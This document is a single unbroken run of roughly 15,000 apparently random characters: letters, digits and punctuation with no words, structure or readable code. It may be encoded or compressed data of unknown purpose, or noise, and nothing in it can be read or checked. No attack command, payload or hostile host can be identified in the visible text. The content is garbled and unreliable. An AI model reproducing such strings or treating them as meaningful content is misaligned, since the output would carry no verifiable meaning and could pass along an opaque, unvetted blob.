S;CW4yw]wI0UEyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKyCyDyBNw~SETy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDyBNw~SWTy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dr~EuuW(zwurD-+zN~q+Lpwwuy^NkCrW^Ww6~yR&5D-Ld;OxiRE6IJUrSyIr2Iz:CioL6&tp&II9Oh+-z)t^DSAKFiJCT(u&Ii@/NiqCKC~OS6ez_sTu-;d6AxCiJ}zFdJkSryk&tS6oo:95~p6ykzS:IIt]hLQL6pRpuEkwuK%YE9qRU;}dNkLKIACt~@KfYCDo20qkx%0uQh6-x_y4hO-kdi-SxWApBSETJ-CdN1L+pz_TJ(5({t]6U;dr)p{-t6x6s&(WhKz7e9pDfeL}tpQotUN^s7F@)Q}7skwxD;_}+Kz}tJ@|JDo|{&A:xq1fSW+NUoY2wX2Osq47Cn:}7QK{yx|JQ5]uR6X&(F|%rY}DLF/ox;1w/2so%Y/C1Q/7;1)u~6p;NL~@+0eoXx22s{z{JftEf@}}}@r~JRwCi7pUu+N+hR6SDSs9sWCoCC(;w;;6i6YYxWso0xww|IDD2CN(_tDW0n{1&^ixsI1Bh;EEBdOWD-d~hx+RC|:^wkwSFe-W{-0n}IOJ~h|AOCk;AY6yYInUJ6hJ~q6pW^kq0;i;ddVUnd+JJqL5_S^q@Wp(yx((F-nnD]}xSi9tJx-{(rr90S0DBfJ]i:O~~K+N+z6Op4hrTIOo-qr|rt+U;YqYkU:nn@(sO2JJn+;6LxOzU]:0+nKr5BIrSwRiIrS7y)/x:L_7;OwzKiIuN9]Ez+y+BuADu-dqdr(Ldukd}nRR(I&JkD}puFUS(AxyuNIknE^JR@)5r(TT;x]]QU{KDB-&LTTCqK]~~;w__46FVnh}:44kk|Lit-UU~]DDJq^1thu6hXL)uUuUKAR{hA5ADu2s2Sy0DU(&t|]}&ww&S|(LyNDD7&]YBArKND}n|qAq6U22d&k]/~RfTxxx61{kTow7t]R(XiQn{ywWy(92D/&{;7440r2YxxrIR;FyFuW+s};Y~;iRD%ru~UhwCCJd+p+Nhn64I0@tWOo-OS:S2p6}C]x(00^oq4|{Q5DfUDt))2(7Wo1-TKJC|5d^r9+w+ur/RzrE2XeyE@V~5CC4Ju60z@qoO^Co)6&&B+%J_iB|@nnnU67i)Y&fN(nE+o}SV5:|0ku{LrI6E+}]B)EFF1~Ox+JWFWE+oLu0%0zx&i1JzB6n9^^NY]+:BsxC%O1Kt1|p7_S_Y_SKS1Ir}AB5)Id~YX0}_Yzrd9uf_QQOUOOpSLh|9CrRu&q2{/EdOByy+}U]AA)r6;2(&+]WAYDtD;s9OwuXD4L6+fYTOk&fd~tyNupCw&-rBw+oEL4uy_&ueVqt{sOzozqO-7QAW;uI:49rsAn@sqToU&Bqer5_X]rtXdsXR]Y--|^(z]DBC;)^f]2~_&np2~WfJd~qyIQICX9pX/({or6^W(@)TS;t2dS9e5rU@YYkr/|Y5dpzX)yeTO4@2-^F+}dkz6zNdF6p/+C969YCWLuYSuf0L9k:1qRd}4C@O:%+CU2L;h:yy5ENVzDRn1f6WDf0}]XO26;dYCNAF:r~xtn]Orr0xrrynCuS{Ipu6TfWsk]O}thLSIstk}_(q@K2xp4~05t_(yy~|:qEBu}:AEAJE%YzE]9A+YV}ESEt)7Sizr-]~z~wxrWSzr|iqp6+4JniqeWt;-RCd2yU^O:+CzJ6|I5Q~tfnYIr_qrY:1)U:qFA4nLNof&sXFYK-A95teI-IuNSDrI^nWW+oXJV])RDX^f+KnRLT-JV2t&/qi_DDDXYWLBzX&x_(_C]toNR}1J6{rJOEydpC^EpzIzkxDDV1zWB2;rr;t9~F^hxE{q:C(V;Vt94~;TS]:_Ni6Y@Bp/STk]RDBrNSn;f^_AIUx;JxrFiB4e%pr({NKNJ|kEk]n5~U44nW(QoSy:4%]DRd7(+WOz{WKrw+YhOQQSUA;%49dURu4ou::I-O9kYVdiwdJqWh44(zW%F(ByY-_Xd;;~hW^KIp@D(Vh(}DWk4|ND9h1AIChk/DE~ROEEf7SyW9IzDVrWE-rie7dIiqNxSUqIO(UN0swIIU0pFf|UT&X:LdxEs@CkA}pT21YT-XWikp6rEYpeJ67NOF|@t/@iEq57q6;O;Q|5-7B~~I/6xwnR9rNS@wTY6:Sqzq6L|^Xh_^6Qn5|~h^4XCIp:@e(q_()f1XdyBATquzWkXkXx5(Y1@zqr+xIXOO-2z^;{z4VW9zdTrx6_rEuA&pu-2U9ftQCt6V|towxy6LuOI~L-N|kr9&D~OBWi%pOxxYA(0WyOFQWAkphOyux(TXk];d]6wk7TO+_huC1VoI|BA&-Q(pS;)stpoh(x~p(+TrRDC2_(tR}]6)sdB9U}uuDNwS]}}5wyr{n4RdwAf@99Yypx+~)99n&26p%r|R7}I(-4%EAOFF:C]xk]nIASE(s@0Dn0Ok^]x~^pkN&uhw^_pF7Q:)L4d;;IoWCFxI0~snS-YdnE+2w@rkS5FV&2k-{is;)^I7wFrruiQ@E-KypxROWEQ9xrEYR6hS_KDUzd4hxB:)(7|-wWwq{pBdC6+_FiOwJ;JAns:zo]6i}5x]zYS%fRz6YEJzfCW)(X+d0y]65YDk}~DRdxtAuV4^xSnn:-TRiqV+h;Uf++|:Aui)k555FJ1Bp6:hXtzA1VzAUu6]dsy0WAYIdV{BSEsAIoAw+@@^}5uktE^iqyUYS)^V}--]R6LD;QX9VDr+UorY/Y5]iQLh~;fpifrnB_z)XkqyfUO4wOp7yx{;;-Rqr2-ux{KrEBB4;;dWW_WiQ)_L%uxU:4/p-X]U;r)6y9B-iUF:i7@h}zdeX2k+n7Ui6]E9XtEUIuq^YAdN_UE/6CA6W;]V&]KBoI2;50Q~J|6ERY0AU-}J@p|LC5IY2JAqX^L4w/C|6B++r0eSytNk-+4}5I^~@4Ef~R4RXyoy6kCw-kC-D{rR{0TL~4ukF9qsf9)|uhDrr)Ir)WC@rxSd&xky0RdxuRDunrT5VS0fN+R^9&(z(Y0Y|N0/X;Ir4s2I0/K0VXY(dxpk/xrAKYB2x:)_6Cs5{_UEf)hN2BNyeYD(6%iSz6hx0EOF_1S]w:xENQo2K_B{]U/7NwQ)qIw;&o}:(Ff;XIS^Q775CKL/Qs5V%{OI~hx/15+d}KOqNDL+Bp/VqCrB&0AOp5OIn/nDrrkANr7wrJ@I5pyCpFKqkwYJdEk%6WwhBrdV(EE:tr/S{E;Wu~rYCEtA:r&pW]IppE-COEzwx(Dk;Ah9dUh{{UY+f-rD~rAX}+SKUE/z+Id+sAxt+hxtiUxzXix&:]xp~~W+R(4x^yY|Af|nUEtW^yV5zy+~wf^~diwn_kw~zATNuN]A+-fxRN-|whONTNk%oEp{YE(-V-ps+EpAxp7st]qAVhSQ%EYrsW;9errA@r;UQAk(&-})hAsfU-+(;f@WrWN7u-N}DrN~7ux2SrN||V]~2p(y@yE0%u-({WrC/A-k0rwLdrE]7QIrB+IrY0puNVI;NFhYUS0YUz&ifXRiA}6uz]Bi:WoiJ-9xSBxxSUxNKXE)zRW7y%qE;Ypu6|~zud~r5@qV1@Vi1qoE-JiEU5IuVdrrWisY5|^)y5B)+0xzLDB|fO07IO~):o6ENw-Cys|CN|-z_&VeYO@])4}7TEs)nJpu%42uqX~u+9uw6XEwXQ07}dD)/_^)DxA&n0RrrNwCqfr|}(Dyu9DtY4SrYLothr&ts%ut2Yu]R+Wt_4Iu;fCI72iBY@sB7LASiArtY(V]~:4k6tAkT:]BhTUBCJTy~}J9SJA9SCS(_-hf|fw9_7h]kOpiKTCu52I(0E]WB%^k0:9rI4/OR4_OUeF0UNeFqIQ}AN+{}~dFoAYRRQiuA&2O~%Eq9&;o-/~DW-fWp{Yr6+_Ri+_~}7CBr}-^Bf:IDs&IrsLSuJWF|)BD+;nyu_nE+e2yr;tNpWyE+(Cr]S)096exrEA{r7FBr0(Drk|FR@)~|Y)fTi6f6VL]-:J~A:zdA:tiU6dRA::QASEo&5+R|DKO|R0orSF@UWqWr:f;i6pV&XxO^_nNn:1AsLfDIzYW]XifADKpIr00uzBxA0_{A4+IssB~iFxIiLzEIx_OqsiI45UJRu]LIBWrrO-ows)zuV4Art%hi0)NVW~r]/OERS|nB{N}4%S(9{z~2//RxsNLh5N/oWtSqERS5EArNIAn)qpYOE;x|uh1YS&KIu~CLEFOk]u9oU~k6dr9TV;+]6~D&AT)^r(%Yyd_/]6xzO)rf-)Fn]xt:-C|BYi&%rdF(]C~F~4o@EYkwrrIA-~ETEzdqxhnAEEw@WYL{]SK^E);h6|BAi6N5-DW6^|Q:]A/iE0wyz]A%~]%UEp7}i]e5rCU;Iw]fW(oLrudQ-&dV(}97Wh)ChsYL-6Y|U2t(WhkqWt}kr;9hru]0OYeBN|n5xVRS]-26rN-_rs6Who6QhoEtx^Ekrwiir]}Br;IQ:+B{+J2k-qLN-q5zU::&U:7e:2Vd+:dN+JdxWk2&zODpy|fkrk2X{pB0yrUkODu;Qw6%t&z1es;FRw|5RozE+W)9JTz:KB)yd0CyX^|zez65|nYp+uzQREEN&@EKTT))+d)I&u^}sD];Bs]ie-)2;pxIKU&DN|2I2V|JyRB7oOr/n47{JztOQuknEuIF0xI_NT5;BC&Q1x]}dr]}64k9JR]RE&t%{WuJehk~)SSy/i(Ypz(^hu]YBAOS}~Ou:|tr{45R94ywts(6o&]0:2(R}|x4u&k4]Ey0Cq~wY@Ofe~EfC6hE%OBq%rk:h~k0dOS4iwfN2~fW|^fE%0fs1kA]&sA44wyCddA7Dhh6qJAIIxwirBqABwU}7wNVo-~}@4N&yOJ&:BxVw/YIspSzV0II@Eh69Dod%@(~RYE~QKL}6W]Du}YIUCDz-@{rfD^p|ior4iyzi(Jw6&fo^VA0^S;W:UI4YO:w6VhsJp:sJ4I6^6rC5dhh+0Wr-4pDOTo0keKh|&y~zp:i6qdd^qV&Ks^9L-Br_I0qp+y~yzy~e+U2TV(5dAr2@iB2T06&0/D&sux~~xI|5eWnTDu)2;-ssSJ2FK^REqhT@zL]9](|/nTri]Iu^OkD90D60y}+souDU;{t50~R7QSowQ(1LkqnKLKD&/fu7II]7UOx92yJwfi2/@6i{BRWE)krC0yDfOL-@/{6X-{dnXO~O+LRB_^EWFdEW{{SW:fEz]/Krd9hx%)4EdJKEYstFE;RYCBddi){;iewIuXSJ-7{fC|VE(K_kQNqYExoN0pUI(BdYi|Ri]2Jr4|9pNuTDYA%dC;qy7ixViUSiksYE(0qrEyXrrz5Lh^7rzi/:T(X6SYdU2tIWNY5Ih}+r+~Bxp]QORy&6E;Ede~iB;~hu+CU~oC](udQ:0;Vrw;ir]y~x2B4Ls^9U+S0(S2k6-U%-wOtV}|xDn:-IkIAxz|@DE:-fzLXUy4zy{NerrIYrw-hrEIUrf-fD]CI:J+-rK6pzdE~EO^_OKW|]tX:5E0EI|2RJNT7hLJdJLJ(W{2Q::R7)9}5~NDQ|9p4RQ}T-k:+;5ReQT|_49B7~OC%UOkY%BC/Wq&0sD|%_o5eIstJT{T(DzBep9BtD5TXwStYxxw(KIw-|Iw7YrwI9n]/7&I;/BtK|u(Ip&_:9tx-DDS~;u)5%Tr_i]9AnuI:0uyQ()y|y-SX(d(sx|tWd^kK6~tYn4S{puLBR]96q+91du-K(ueQpTkDs|]EO&y%XtS}kSS@ykW-|@9COwqwXCUR/5rsnAy@X4L|4Ky4S:DV|O9ui(L}KpL^q]J~oiU@n}UT~TUsqEf}~:L@k+I5E~Vw^x-1hD9_;(qSArwYnpw4;puECtYk7rJ^sKwC2pFEr(AO(w+UU2i+-SdS{x;Y)~+--E;dEo04t/&f;5RU6e^f;;@A:k4u+rII;IrrAISr|@WriBQy&6Er|2ry-TyDi{D66/Ni6q:~9YL4J:&9LRo{A%pn2wF]6y~pYthIruIEs+IQdoo4XK-E}wo&s-Ss@1%i5f]4s)hULzEIi(@1SqID{x@udfOUo--u^VB):&-UsVKJs0u0w+K555xuSTSWrynW%I4fC(-ps-or1f(N2UprsfzJwSSJsLr]{VnkECn^9_0}]CI|zQ|9KJ/iFwy]|npDEw@^IU^dr0A:%Kr~}R-dxK-dxLW~dqt~@2{AQ:ou^w]kB4zSVx}uIf;6h:W];sLdE)kp]NQhLDVFsQdsN;;ywWe(uz~B~2/1I(|hBY;7JqQfEf/wuOrxW;06r;&Ort}Wr&)(iTr0@qW;+@(&|I(07xUsyN0BrN}puCBU((0+REKF9(w/LrBExWS&Ikwqruifx^eyD]ef4wyBr;oSunfwOsq2i2B-WqCWOtd~t6)dW^+x16p&56BIR5(U+y:fzdnxrWB;rrQ:rEyTuJVTrkiT++nQxO|psALTyiJ+q)sINLLnI~WuO4@-Eqh2~f6{BrO5+(5O6y^x+NL^OIspi57nD1@z-:}2p:&^nL0XIrf4sS9rEiU{EWxEYeQLyE/(pEn+^e{IA7SQEFxOdL/7y-QKfX]4(_Tt:;0y5+1EIz&^r]^Yry:s4UQ/Qp(IL@x/N6fJuht/ST-pN&k_rOtdFfSAu~UuedL]/pkA:u5/i:y~TJO6{sOY+tOuwwkF9Le:)~KLxf](Bu46+JL()f]N]n]h%q96(d4BF&k45U54I]h~~tUY0RdEf9U~7:46W)40pwyhKt4Vu2AAsE]i:1LpLF0knWfsOkwiNyfTiLs/0FNd)%WW9}fT%9x{7TLxw0NE}6w}|pr;0rrAWrrA4rD}+roY~rwFWpWuX_iUTVdAJ1iC:SRz)2YdA2{rBXY:^9uq/5;kktY:0]7fxsEy:4EEWD]}zIuWs9Yw|riW@Bz0kpI0epS5X]Y0k_:dhJzt~S9(@NS@)Vq5UT^(4/(T(Ryf)k^~xCSF-O(&@Id4}uLf)~Ds}](USB|/|df20WLrAfpeW66uEqoK_;&uTiLUrx-0k7pUn(D|{y6z4}q%ff71X1SKRp/4%OErs-Sr@&&I/fWr/~-NhK{|%|WY(A]Iki|^tTn2{LOr^&95sS+1sI{IB]ikrYQu-q~EtdY/p:@+9)60+DB-uzfr&:S~&iwNT~66s-WhsIs~~6YOI+{R)XSsKdyriD9X29{~BKVWIf-@yX%:+]^zk44O~WJ}iruh%4tsAIRqIKORRfuB~Ezps&ruf_FpnBSKIdC;s@1i+oJNrS4k(@V0I2}zQ]ArI2f}t9-_rTS%~kDrkAqp~x//wp;44he^4h@4k2^)UJk/K&S:Yz@1;dup%z:F|%{e/%{OQz-UFzJh6@BdTzOf5|urrIyQuh{rW]IOB4U@CExhupuu0krV-E{di^~Wy+kwA;^xr:-D;Ik|%x+]^TJyp+twh;xyU~W{6V^SJpkWwh6K(9wsTWIVN^u6IxfroWeAuBzrzSf+rk+-xr:A;O_hwOrpJ+KF;^VU0io+:ACqYF-dkdDV&i1y6AzA^Lndik0DrsrTtyU&t]4fDW)/&;U&7]xRyX5)4W-r(kCr4w-tDSALR_Lu79yhU1OID-|w~L4ph}oQDN^4&]6~Y4S09:5n(57&]R-S~eEDFK+Vi_JV0VJe%ru6Fr:X90nB:_^56_oytqD7hRnyU/+47_6)qRs{V~wRY;D|6_rf6Rw}xwDd0d1JD0FVBE&L}n1QTQFn&n^Cdt{Q:49/76:Ad~u0A:@ffX24/;/7)4o-]dftzeDryt4Equ2~iLJ(r6u:4]uR{^QrE29{oU0rf%Nu~9k2]I-{(dd{rRyU}yBEIRS0TDd~Ed)zw+~E-UV-|^^hS4_--d(zh~4pN4ex^xkX}T%(Wwn4Dh4:snet9eu@2EKEdW)zJJ~DOJ(Jrxx6q6:r-dd(o~B0DRsx^|+sY^yIyNNy-BI0044yxrhi/00VfNyQ|Li({{{Y|4|4/&~EeeIIBqFxFEEf&/h-rFpLrrpT_(Trkxp{KW~-^k~pprEC]{%EzNq|w6TzNI0i+J+NFyI6^F-EoAFieUD9XBS}R0TFrWyTwUp:_Xw:xuprri&|~~-uSqI+QCfAkV:0V~n(O:7&i+fqq6:TB@xwABFI0FCqpODAFN}kuEE)s(oxIX(TND6RnK}WprrTUW-(WwkdnrCwwwWy_&FyNW:)(0y;C}A%uO_99k9(1:oiDdd06Cq}1i1eBp&qz_WxBX}Q6]|~~KVrhkqtAd+ISsShXr)Ipe(e2xCBfRY~|io2u~y^Vd-K1nUJF4QLrN2W74rrN(seC60U5S-OI1&Wok)Dp}hFwSdd6huX7)E^~C/{EQ(rYO:Y&^2u|TKT+TzBtW&tR@yC{h({+J1UDYrNwFxF}Y0ySx(Az)IqJQ(yY9&xp{JRUR4C96pYk{yk(VEReeu+RyO^9~~~fqCN]]]2]SB(f59:wkER^SxntrLk2%Wh(y};A_eJ^7NzWdwqC2yO-F-o6u99]:9/N@y(I0WXf4sw^24|dN%]s;x|xWSK(}SBfwYYU1VF1n(0whK77JqDY]Y_w]I;rrr5C/z6:2RywpdxddTyEkihkzUINN+U5^pi%-1_hABBCfKzAB{}{}tUfd4B6qq:iSef@RxU+L+Id7uxBr~q2zQ1uxh@EJdTJ|W-r_W;6B1T0tzWXxO]ILYe{Auo)DzJwrqSFInd:I2;J)dTSuW{)wx~C^uiQXKApwKyk+zQI]yw+rwkIVWn5wu;DD1exrXD+kkhqoDr_SLr-0NN;NY^hw-f^Wh^W{EEIq{FrwJxk6]4huw0AOO^;_Y-/952)xS_k^rV5DpkQzhn05I;JWNo9;(-nB~4T@0-nFXyW(e&x]ef)~;Oe{oR(6Iu4n)y({J4NeV{IwN|AE||D_]EQ)h;;)n2hpe@e)J9{o^)-rEip2%9]I@KphTpEFzw%C&ux]yOYS(oCw)74WSr{%+roe~yuDL1rkoSKSOL_}zE(0_J4q)Fioduw+xo&{kCpY}+FE:^E1@)^+sd1~;Te/|Wy(}f6^q@-9+2](y0;sEReDq_Y;NJk+|VLdDr|BEWI1_IyBKsIY2L4pwC4hLT7K~ryKOR(Qfzz||ItF+R:d{JVwW:FU_XCxF4Chh6OoDI)O;0p]t6B~Y0wuE4iJs0LK0hkeO]u)%~_JxB@oEUd{6C-Tz(EIFqUNWopCpI6pr0W~Th~Y~IFUVRhVARwd5rO^6TLzXd^R(+:O5T6thNSTAI:f:Jk:uByqFz]9Wk+oqseu0WDsCNY{XWOzy+rk5]7SA{xL(EV0LpyA~ET6wNx~^-|AI@9;iyf6@SJVyzDA-^7quk4-QAfKi]V:tw4hTE4Vrr4ywkhE(QSArW^t&w4@/o{0S@RqzBXUtDh9LOVp5y{Y;n4hke+qh~6dT1i4V]T{619^;BQ54~y_ikONd+N]E6:(A+%Rn~ULdQ_es-~BWr-u}@@2suTEw6isr&Sp]QYoSx(O+rn)6:SWrDwSo(whT}%TT9k&6RERdni+Vqi_]F9WwQx_orq4]k]WUe_UW_N|N;eBdS+k(Efy-0O1(CTrfhOiBo7oBIFT/_nsUCzx{y:+|0fRUrp%rWBU(WV27C:o2Lo4r6CIVYEt]}~o{4|xeO;poY}}|TDWyWy2hpr_NRI6rU;6drB:Or~1@E;Vh(wrEEODzJx_hr&s;{XQx:_FFzCS7TSN-EJ0tkIS6K+JdX/oDS}0pLx7IyW:I&EpATpOopJ6LxqBo&+AttCqx/dBr]dULOh/zO-X6k+)%wFAY|6~BJ-EoK]TTYJ(4tAC@+D5hKSUwwL(0nC+zr-ROI20Uu4wCO+J~:nzKW-wLwktTe6n0W:RI^z-SN:{DtuC1R^LiSpKp|qd+4_IkXA4|9s:Tun+LOA(Niru%B7h~]-o@wEXW72oy}D7zIzSO4A5X{yfiSzN+6JwCFq:pdiR%ifr%h9q7&ziiqE%_Q^OA]x]zN|(u@CWifYk)64FOS~4q;6K6Be~fOBUO@x^V0YN_o-4S}Cf%{~1)NfU|K^J%|Vf-t;%-XCIrK|uC@F@d+Dwf}e/1{5+_Q/uiIRwEyS11Ri2N|Ao|o]6EnDzRidrQL~IpJt2;(DrqdDOTh;drkStxnkwenDe7B^OpurTKOqxVzIE9A&4:;D&:J961{(2W-2/&LB/2DLUWKI:A(^9yxFeU9ykVouELtpirzO(:}:t@JVTfuJu:i;54E;Aqh^6uUI]CF2uk1sR^SkTq_1SBhyNduBt;rEUB^I}h^1RVr;_J_(W};A7~^i9X0hwx6zxp~i+oV+Jxx;wduDL6XV-I|7_LIKu+A9Dr7X&O(9rr&LoIrS4Lr(n-2r]YOp6ku0w@AO%0qtBw0EBy@^T|A6@@wp;RR;K@ryxdqQ1&Y6L;E7dX~EW/su1@0{q]%@ff(}{Uh0s_kD2_CxwtL|r7u{Lf^pYTE1TEKLeoN7YwEJ41&qpkT1DuWf^FX}xE(67V1]n|VnLYRX1}K/z2kR_I0^zkox_&IFJYrr{ySw]tux9s&~D99;tEVK-SYQiF/9:SYFOWT7uw/iCeS)ik_tW5zKUEwkJ5n6zJ&eWNXK6J){nuD%{9YrhERE{ussDr|Bt:iEru&}rpD/C6~(0roQwOuq0DYV~DY7u9_RnDYRU6pnTxShorW)C6krOpiLOh@JWrp6pzrpIrpfWrqipxd(+:75+LAtRyiwwDJs4LUBOL:WtWx|59osD;U2OCJXDrUQ-]xqC]q1+xX{;xOO__o:YYS;pYuUf^rkWd4oJrDOK@u~py-eOLo6J-:k@6rFWIi{XDWVJYCFDLW--oWrUDyysE-Ne_uu]9W%n:uhn%-L-0rd^xouf@-Wr:r)WWrD7(pRW@rNAuWuo6r(6;rx+xWuKSW(FK::%iKWqi6W5rWf&6rf/%EApuy-wOrY1posszW]uxEUqsrysS6e:^6}eYr]quy-Qzxif_Ed{E-fJuy-&{r~&DT|7rz0^^1B9@yU7CtoCyd/y;:Qzyy(Q{t&X^K|Rxw{y@-q-YprRiuI0ru}e%+}4-hy0}wWEprI+^|dw5uLe_tUF-TKfSzVoyr}4rre/k4(|i~9kd~9/)Ox~rni~do6kC^Ts9Ck9V{L](oxIsuJ9dUW^dJW;nAzXUnykfK6XyiEop__@re;fEAi2;rSxCTrABY6x;T^Op(O2OhRzNtrDN_^2Y|5zJxIOfr:nx:zwdE^DBx^uISpxWBpxzAhxx+xx+9xxI66e)%^OFzhxzFiW^FynSfOnNYzn2sy+rtW1ED5wA&^AC7xV1SpKyKxwNBIB:YTzzYNtJUOVixr:hUzK5Syw^-O|:Fx9kfx9DJDufAx9V;ONO2SBw}rX|}p^/_y/B2xtI}W6(Vh9(/R]r2xNI96&6O^&kxhN7K6kYVSxw@6]tfOx}DDru1x9d]p^W6W]Y7]NY0E]/siWu^por9%Drr-IrILIpYi0rxtDhs;I:S}CWI|Dh}f(|pLop;A{4pfpt;/0rk0{uphoh4]oh/9S46/-rs;L4p0O4/EL44)Du4k-Nfx640+D^ATKrptDhDsO|//(r9%Wh{L:w_XIusQOr/(S4sfo4SQRt7w1e:6J4^SS4VqEruQI4DS}RsC-IeTDk1q~k%fpF^~5k%7x+VqKke/1XRy~Dy:+99It+Lf+h/]Kr9xp](Kx5t]UJ)k~Nd0uw0K-tUAnNi]++VR:Ss9:DrDu9eK:JfLJLrL|I&7Iu0%O_Uwxr]TUJ4V~JDKwyx@qyzVBJDDtBR_{yu/yxhtxhiO(]fKr~e{2]rWhprW5Orqk(xEVBw+~K(S0qBX%iILF7r2(0t9)KtEp04kVzNiJyCWhzQiyduAk9BeokWu%}E;^o+n2-IOX^4+fouKpryWRK}~W;uo4dtu(%I2+2rUsSWde6o(Q6rfV&NAVUAAACfAAA(BwSNA7FWrNdre/}N&%qy-u(W}46-r({pw}n]AY4AA/Wrr^TrB^-r(^Wr4}9ryWzEQJ9-eoUrukYoAUVx+^tizt{IWiDI-;KW)29WNXDWfXi]f09IN/;ruCNxyVxr+/0WN4|ffK/-)oCwnWWUOoEpnfoyQ1eA(Q{rfe:Eo6LrwS~]ptWE}0Aff04A7I^6R&O{QUY01/V)w&h5Br7/ruBoFVCEs&&/D}S&BS(fEE9nh&hkBrh9};&w}VxnukQ|R-xDrrh7B9EYhe-ss;]QrId:e~_xS)2~C~x(S+(d6Wr|rNREh~66TsR5E~dxr^1&W(dS6^Ru9+&wz;Yr;foIy;&Eh+;E:;+rE_X(Sfs:Sqpd_q|exIWTB|7CW|yAE|z(VRB-E26FyoY}:2BNVo6F_oXfs)YB+y&YrJ~/EVLTDuN-rxn1;9dXrENsxw::^d]uxKF;R+_7@nu:6neBVhECpSskOxfyr;NVFtA|^J~f0WCKuteS@hE%zWEOwB(TCy52xV~WkK:n_V:zXf5C_9sNEoRsiDy+Ek/TeD~f((s^qLrsLQs2IQp@iNwVxq6TXo~Y~NA@wDuD|IRr6Okk_-}%CQuO0Qp9JDuO)J]}trrNQECk6Ou6hir_e(pkQWu-7Qu6nO}nru^I)IuW{Q&XfQhDwQ^I6p5_4D&DTD|7U]sq%yr]/Sp_CA@u7-s_fBESDCw_LCCSyx5YOEh^{Wro7AVu/Wkf]i4od}}/hQR%14X_1|uNL0}%e]hs7-&2Drp]/{-9_}o;0Ar&/-r1XUC1qRkTYnu67+uI&uSup-rE@Wpye4pu|]5h|+ukJIoL5+Sd)}izqA-hJN^Upu@5~RwphLtd0+4U4JCIzJSr_{9IxCSw9%Dxi]55&AI7/h_(E_iy9tRI6p)+1S(~1qk~1pV~yfF+o{}JKFOrO4dzCKdI%^D-rp@rWRKr+;Lr;:O-0hWWSBtEX%I(Ls4pps+55/%IW;oruO6WU}Lr+5TW]@TW--{Wrs;TRFriu]N)+uAVVhEDSYyKEi%rW7IrN2EBpo+wy__KrF(DO;OpJsxWth6UyU(NF5EWfypWIwJA-]AVU^&^U2tSQ0/Yre5ON@7rrR-h7R6rrs{rt5w]h0uArK6+75UIW^dE0tYNQ4)BfW(WuLLr)z%E}KIIR:oWUR}--r-WwC/]h}9fp5:r0Vyyo@SkU1}AhWr+5/qIQw_FQ1/(AT}r;uqOA)~Vf{%y&/o|pSKJ+p62B}oKDw)Rou7Qr]&;_CI{W]Kr}-f2}9SSsJieO;o4|&d]U&uEA2fq}pp7Kk;pCOQnsO]or/uhq~F{2~AfW+w@rE|666Jws6]V0(JCVskNr_+BK^dwr~dhu+IeOxt}xXWBEIde:;5LB;eBWiLz-)916^sekf+|}5V%WIK;z9Dw2i^ED2y-kotLxR]yi]hnLDxyX5YOO|NS9zY&tzJ&4zR^TDtqxQ^A_QO0_LWuwx9iexxBpu_QD7q1r7OJNSN)X(T(KWE2pr+UpkdT66K{Bt+Sr]@(S]ShefJ0W+/%^VIA~qA0oh2RyAC;rNr-eyNLTJxO+f:q;B@^@|/TrpyuSBu{r+J%tS|Tsou6}W)_AY)_U_)_Ak12IQ)_IYros}hT}o^SYKWdFxhDyQ)_S%)pxfhF&y_DpI-9_A1^/oRIwOu^YDuqWOWXpkA{7+h^1Iu2XVu_CQ)2L]BrI-tE0D09Cru%{%)%VNuoyYF:zhNYN(-Yhk1q/{}4Ur1sI]0ryQsCwIrpVOoiXWw_E-NU(Rt0|xu|yr@r9/uppWB;D1pNF|u0{o|Xs%upr}r4kI2O0d-~t%~I2&pCkI~2{-p%{%)JFQ(ASp|~kW)_h^dtfhEr|~Ju}f+U4OBxk@^tUxd2uWhsIruR)ftOnSSiV^h2IptL0~TYWot@|1d7&K^7/L0;tLYtAyk5nFKnrD]^e%V^XhU^L4Rh}T0CpyO;|tQ-phpxf~Rif(E7~1(5ux9s|2Efy;B/IF%}~9:U{K~VRxNCko7;RBtp^ABtyf;}}+/J{%fYy+krrR@W+:-rf^Q)y^d]-sLrLXIr(RWkAeIK9i|fiIBIF)1n-_euV(%n{uDE7fFIJ)4^0R6oJzh~-U2DdTeI(I_I-(_UEULEK]C&UJQsEu~@ou)DNJ4/)2/yAoYru9p:EXr2(R:9w^nqn/6W]^ffU^)Y2^2^qk_D7s|O}(SrR5z+hLLWfKBr+1wOw27W72A^n{YEnQ(tX:}rNU(knpSE-0;@6kRDn7Q99^/S&/Q|4on7Kk)f%r(6QDAURA7i6x}xW;KS6UzKp]7spu1R)DoKn_(QDrq]f_qI7kYwrw{+C9{4pd1VA_Cds;x9/_K|AYnpUI]1drdS/_QN1-dJ_I/frSrCEp9WoI(yr]|(r]0/64W/dqJVd~kyx~C24:R-2::;-~tRuV%FreU}5TNr{&x)i;L]-_++kX@n9u^7IIw1D@X%S@w6E2k&T|;k2S|+/SuVFuX_K|6~X{eqS|IFE|BwC{J|DV;Qk]tJpn^R;]RroJSs+qAz]Sq{wL}n1LN{ULVA/|4Dy{eQLkz}69(S6r(Sr9f96rdFhrKSLJ^9rAT0fB0KyN}hV&:F^R@tf{/0sOp_kJD05A:VIn|wUE]J0zAYE~2F5+9k:OhA;Ku_y(&pLp%_(%(Yt}u45Dp-Duf1YD:hXd|oC&rqhI)q%(^k9Fxo_])X7App+OA0dwuL1R|f;OfsSphwQO6w1LI%N{p7r9x]hdu_+1o(Qye9{r{90):zAh:I0+E&6:K;StODEdkV9rErkuXs(e9&K4oy{7EUWwpU0y@&upDD0FUn1y]IE&5Oo%4WC~U@deeR](~pny~V|wkkrIsOs+O9wy